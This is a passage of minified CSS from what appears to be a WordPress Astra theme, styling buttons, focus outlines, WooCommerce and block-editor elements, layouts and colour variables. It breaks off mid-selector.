a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#f97d02;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#f97d02;background-color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#f97d02;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#f97d02;background-color:#f97d02;color:#000000;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f97d02;background-color:#f97d02;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:#151c29;;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : rgba(250,108,0,0.92);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content 